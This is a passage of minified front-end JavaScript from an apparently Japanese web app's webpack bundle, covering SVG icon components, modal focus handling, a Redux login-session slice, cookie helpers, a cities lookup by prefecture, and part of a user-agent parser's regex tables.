X(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function K(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16 11c1.66 0 2.99-1.34 2.99-3S17.66 5 16 5c-1.66 0-3 1.34-3 3s1.34 3 3 3zm-8 0c1.66 0 2.99-1.34 2.99-3S9.66 5 8 5C6.34 5 5 6.34 5 8s1.34 3 3 3zm0 2c-2.33 0-7 1.17-7 3.5V19h14v-2.5c0-2.33-4.67-3.5-7-3.5zm8 0c-.29 0-.62.02-.97.05 1.16.84 1.97 1.97 1.97 3.45V19h6v-2.5c0-2.33-4.67-3.5-7-3.5z"},child:[]}]})(e)}function Z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.48 10.41c-.39.39-1.04.39-1.43 0l-4.47-4.46-7.05 7.04-.66-.63a3 3 0 0 1 0-4.24l4.24-4.24a3 3 0 0 1 4.24 0L16.48 9c.39.39.39 1.02 0 1.41zm.7-2.12c.78.78.78 2.05 0 2.83-1.27 1.27-2.61.22-2.83 0l-3.76-3.76-5.57 5.57a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l8.32-8.34a3 3 0 0 0 0-4.24l-4.24-4.24a3.001 3.001 0 0 0-4.18-.06l4.47 4.47z"},child:[]}]})(e)}function J(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"},child:[]}]})(e)}function Q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-6c-2.33 0-4.32 1.45-5.12 3.5h1.67c.69-1.19 1.97-2 3.45-2s2.75.81 3.45 2h1.67c-.8-2.05-2.79-3.5-5.12-3.5z"},child:[]}]})(e)}function ee(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"},child:[]}]})(e)}function et(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 4h-1V2h-2v2H8V2H6v2H5c-1.11 0-1.99.9-1.99 2L3 20a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 16H5V10h14v10zm0-12H5V6h14v2zM9 14H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2zm-8 4H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2z"},child:[]}]})(e)}function er(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8 16h8v2H8zm0-4h8v2H8zm6-10H6c-1.1 0-2 .9-2 2v16c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zm4 18H6V4h7v5h5v11z"},child:[]}]})(e)}function en(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm.89-8.9c-1.78-.59-2.64-.96-2.64-1.9 0-1.02 1.11-1.39 1.81-1.39 1.31 0 1.79.99 1.9 1.34l1.58-.67c-.15-.44-.82-1.91-2.66-2.23V5h-1.75v1.26c-2.6.56-2.62 2.85-2.62 2.96 0 2.27 2.25 2.91 3.35 3.31 1.58.56 2.28 1.07 2.28 2.03 0 1.13-1.05 1.61-1.98 1.61-1.82 0-2.34-1.87-2.4-2.09l-1.66.67c.63 2.19 2.28 2.78 3.02 2.96V19h1.75v-1.24c.52-.09 3.02-.59 3.02-3.22.01-1.39-.6-2.61-3-3.44z"},child:[]}]})(e)}function eo(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m12 3.19 7 3.11V11c0 4.52-2.98 8.69-7 9.93-4.02-1.24-7-5.41-7-9.93V6.3l7-3.11M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-1 6h2v2h-2V7zm0 4h2v6h-2v-6z"},child:[]}]})(e)}function ei(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M4 4h16v12H5.17L4 17.17V4m0-2c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2H4zm2 10h8v2H6v-2zm0-3h12v2H6V9zm0-3h12v2H6V6z"},child:[]}]})(e)}function ea(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0-8 5-8-5h16zm0 12H4V8l8 5 8-5v10z"},child:[]}]})(e)}function es(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zM7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.88-2.88 7.19-5 9.88C9.92 16.21 7 11.85 7 9z"},child:[]},{tag:"circle",attr:{cx:"12",cy:"9",r:"2.5"},child:[]}]})(e)}function el(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0-6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 18c.22-.72 3.31-2 6-2 0-.7.13-1.37.35-1.99C7.62 13.91 2 15.27 2 18v2h9.54c-.52-.58-.93-1.25-1.19-2H4zM19.43 18.02c.36-.59.57-1.28.57-2.02 0-2.21-1.79-4-4-4s-4 1.79-4 4 1.79 4 4 4c.74 0 1.43-.22 2.02-.57L20.59 22 22 20.59c-1.5-1.5-.79-.8-2.57-2.57zM16 18c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"},child:[]}]})(e)}function ec(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 21h3.75L17.81 9.94l-3.75-3.75L3 17.25V21zm2-2.92 9.06-9.06.92.92L5.92 19H5v-.92zM18.37 3.29a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41l-2.34-2.34z"},child:[]}]})(e)}function eu(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18 15v3H6v-3H4v3c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-3h-2zm-1-4-1.41-1.41L13 12.17V4h-2v8.17L8.41 9.59 7 11l5 5 5-5z"},child:[]}]})(e)}function ed(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm0 10.99h7c-.53 4.12-3.28 7.79-7 8.94V12H5V6.3l7-3.11v8.8z"},child:[]}]})(e)}function ef(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8z"},child:[]}]})(e)}function eh(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 1H9v2h6V1zm-4 13h2V8h-2v6zm8.03-6.61 1.42-1.42c-.43-.51-.9-.99-1.41-1.41l-1.42 1.42A8.962 8.962 0 0 0 12 4c-4.97 0-9 4.03-9 9s4.02 9 9 9a8.994 8.994 0 0 0 7.03-14.61zM12 20c-3.87 0-7-3.13-7-7s3.13-7 7-7 7 3.13 7 7-3.13 7-7 7z"},child:[]}]})(e)}function ep(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m20.5 3-.16.03L15 5.1 9 3 3.36 4.9c-.21.07-.36.25-.36.48V20.5c0 .28.22.5.5.5l.16-.03L9 18.9l6 2.1 5.64-1.9c.21-.07.36-.25.36-.48V3.5c0-.28-.22-.5-.5-.5zM10 5.47l4 1.4v11.66l-4-1.4V5.47zm-5 .99 3-1.01v11.7l-3 1.16V6.46zm14 11.08-3 1.01V6.86l3-1.16v11.84z"},child:[]}]})(e)}function em(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"},child:[]}]})(e)}},33875:e=>{e.exports=function(e,t,r,n){var o=r?r.call(n,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),l=0;l<i.length;l++){var c=i[l];if(!s(c))return!1;var u=e[c],d=t[c];if(!1===(o=r?r.call(n,u,d,c):void 0)||void 0===o&&u!==d)return!1}return!0}},36078:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=t.SafeNodeList=t.SafeHTMLCollection=void 0;var n=function(e){return e&&e.__esModule?e:{default:e}}(r(78755)).default,o=n.canUseDOM?window.HTMLElement:{};t.SafeHTMLCollection=n.canUseDOM?window.HTMLCollection:{},t.SafeNodeList=n.canUseDOM?window.NodeList:{},t.canUseDOM=n.canUseDOM,t.default=o},36893:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){o=[]},t.log=function(){},t.handleBlur=s,t.handleFocus=l,t.markForFocusLater=function(){o.push(document.activeElement)},t.returnFocus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=null;try{0!==o.length&&(t=o.pop()).focus({preventScroll:e});return}catch(e){console.warn(["You tried to return focus to",t,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){o.length>0&&o.pop()},t.setupScopedFocus=function(e){i=e,window.addEventListener?(window.addEventListener("blur",s,!1),document.addEventListener("focus",l,!0)):(window.attachEvent("onBlur",s),document.attachEvent("onFocus",l))},t.teardownScopedFocus=function(){i=null,window.addEventListener?(window.removeEventListener("blur",s),document.removeEventListener("focus",l)):(window.detachEvent("onBlur",s),document.detachEvent("onFocus",l))};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(77289)),o=[],i=null,a=!1;function s(){a=!0}function l(){a&&(a=!1,i&&setTimeout(function(){i.contains(document.activeElement)||((0,n.default)(i)[0]||i).focus()},0))}},36979:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>l,V8:()=>a});var n=r(11413),o=r(29728);let i={get:e=>{var t;let r=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,o.w)(o.S.get("/web_api/v1/login_sessions",{headers:r?{Cookie:r}:{}}))}},a=(0,n.zD)("session/fetchLoginSessions",async()=>{let e=await i.get();return"success"===e.status?{status:e.status,loginSession:e.response.data.login_session,flash:e.response.data.flash}:{status:e.status}}),s=(0,n.Z0)({name:"session",initialState:{loginStatus:"unchecked",loginSession:null,flash:null},reducers:{setLoginSession:(e,t)=>{e.loginStatus="loggedIn",e.loginSession=t.payload,e.flash=null},unsetLoginSession:e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}},extraReducers:e=>{e.addCase(a.rejected,e=>{e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null}),e.addCase(a.fulfilled,(e,t)=>{"success"===t.payload.status?(e.loginStatus="loggedIn",e.loginSession=t.payload.loginSession,e.flash=t.payload.flash):(e.loginStatus="noLoggedIn",e.loginSession=null,e.flash=null)})}}),l=s.reducer,{setLoginSession:c,unsetLoginSession:u}=s.actions},38167:function(e,t){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function n(e,t){var r=Object.getOwnPropertyNames(e),n=Object.getOwnPropertyNames(t);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++){var i=r[o];if(e[i]!==t[i])return!1}return!0}Object.defineProperty(t,"__esModule",{value:!0}),t.areCookiesEqual=t.hasSameProperties=t.createCookie=t.isBrowser=void 0,t.isBrowser=function(){return"undefined"!=typeof window},t.createCookie=function(e,t,n){var o=n.sameSite;!0===o&&(o="strict"),(void 0===o||!1===o)&&(o="lax");var i=r(r({},n),{sameSite:o});return delete i.encode,r({name:e,value:t},i)},t.hasSameProperties=n,t.areCookiesEqual=function(e,t){var o=e.sameSite===t.sameSite;return"string"==typeof e.sameSite&&"string"==typeof t.sameSite&&(o=e.sameSite.toLowerCase()===t.sameSite.toLowerCase()),n(r(r({},e),{sameSite:void 0}),r(r({},t),{sameSite:void 0}))&&o}},38667:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/cities",{params:{prefecture_id:e}}))}},38806:(e,t,r)=>{"use strict";e.exports=r(29429)},39746:function(e,t,r){var n;!function(o,i){"use strict";var a="function",s="undefined",l="object",c="string",u="major",d="model",f="name",h="type",p="vendor",m="version",g="architecture",y="console",b="mobile",v="tablet",w="smarttv",x="wearable",_="embedded",C="Amazon",A="Apple",k="ASUS",j="BlackBerry",S="Browser",E="Chrome",O="Firefox",T="Google",z="Huawei",I="Microsoft",R="Motorola",M="Opera",P="Samsung",L="Sharp",H="Sony",F="Xiaomi",B="Zebra",D="Facebook",N="Chromium OS",U="Mac OS",V=" Browser",$=function(e,t){var r={};for(var n in e)t[n]&&t[n].length%2==0?r[n]=t[n].concat(e[n]):r[n]=e[n];return r},W=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},q=function(e,t){return typeof e===c&&-1!==Y(t).indexOf(Y(e))},Y=function(e){return e.toLowerCase()},G=function(e,t){if(typeof e===c)return e=e.replace(/^\s\s*/,""),typeof t===s?e:e.substring(0,500)},X=function(e,t){for(var r,n,o,s,c,u,d=0;d<t.length&&!c;){var f=t[d],h=t[d+1];for(r=n=0;r<f.length&&!c&&f[r];)if(c=f[r++].exec(e))for(o=0;o<h.length;o++)u=c[++n],typeof(s=h[o])===l&&s.length>0?2===s.length?typeof s[1]==a?this[s[0]]=s[1].call(this,u):this[s[0]]=s[1]:3===s.length?typeof s[1]!==a||s[1].exec&&s[1].test?this[s[0]]=u?u.replace(s[1],s[2]):void 0:this[s[0]]=u?s[1].call(this,u,s[2]):void 0:4===s.length&&(this[s[0]]=u?s[3].call(this,u.replace(s[1],s[2])):i):this[s]=u||i;d+=2}},K=function(e,t){for(var r in t)if(typeof t[r]===l&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(q(t[r][n],e))return"?"===r?i:r}else if(q(t[r],e))return"?"===r?i:r;return t.hasOwnProperty("*")?t["*"]:e},Z={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},J={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[m,[f,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[m,[f,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[f,m],[/opios[\/ ]+([\w\.]+)/i],[m,[f,M+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[m,[f,M+" GX"]],[/\bopr\/([\w\.]+)/i],[m,[f,M]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[m,[f,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[m,[f,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[f,m],[/quark(?:pc)?\/([-\w\.]+)/i],[m,[f,"Quark"]],[/\bddg\/([\w\.]+)/i],[m,[f,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[m,[f,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[m,[f,"WeChat"]],[/konqueror\/([\w\.]+)/i],[m,[f,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[m,[f,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[m,[f,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[m,[f,"Smart Lenovo "+S]],[/(avast|avg)\/([\w\.]+)/i],[[f,/(.+)/,"$1 Secure "+S],m],[/\bfocus\/([\w\.]+)/i],[m,[f,O+" Focus"]],[/\bopt\/([\w\.]+)/i],[m,[f,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[m,[f,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[m,[f,"Dolphin"]],[/coast\/([\w\.]+)/i],[m,[f,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[m,[f,"MIUI"+V]],[/fxios\/([\w\.-]+)/i],[m,[f,O]],[/\bqihoobrowser\/?([\w\.]*)/i],[m,[f,"360"]],[/\b(qq)\/([\w\.]+)/i],[[f,/(.+)/,"$1Browser"],m],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[f,/(.+)/,"$1"+V],m],[/samsungbrowser\/([\w\.]+)/i],[m,[f,P+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[m,[f,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[f,"Sogou Mobile"],m],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[f,m],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[f],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[m,f],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[f,D],m],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[f,m],[/\bgsa\/([\w\.]+) .*safari\//i],[m,[f,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[m,[f,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[m,[f,E+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[f,E+" WebView"],m],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[m,[f,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[f,m],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[m,[f,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[m,f],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[f,[m,K,{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[f,m],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[f,"Netscape"],m],[/(wolvic|librewolf)\/([\w\.]+)/i],[f,m],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[m,[f,O+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[f,[m,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[f,[m,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[g,"amd64"]],[/(ia32(?=;))/i],[[g,Y]],[/((?:i[346]|x)86)[;\)]/i],[[g,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[g,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[g,"armhf"]],[/windows (ce|mobile); ppc;/i],[[g,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[g,/ower/,"",Y]],[/(sun4\w)[;\)]/i],[[g,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[g,Y]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[d,[p,P],[h,v]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[d,[p,P],[h,b]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[d,[p,A],[h,b]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[d,[p,A],[h,v]],[/(macintosh);/i],[d,[p,A]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[d,[p,L],[h,b]],[/(?:honor)([-\w ]+)[;\)]/i],[d,[p,"Honor"],[h,b]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[d,[p,z],[h,v]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[d,[p,z],[h,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,b]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[d,/_/g," "],[p,F],[h,v]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[d,[p,"OPPO"],[h,b]],[/\b(opd2\d{3}a?) bui/i],[d,[p,"OPPO"],[h,v]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[d,[p,"Vivo"],[h,b]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[d,[p,"Realme"],[h,b]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[d,[p,R],[h,b]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[d,[p,R],[h,v]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[d,[p,"LG"],[h,v]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[d,[p,"LG"],[h,b]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w 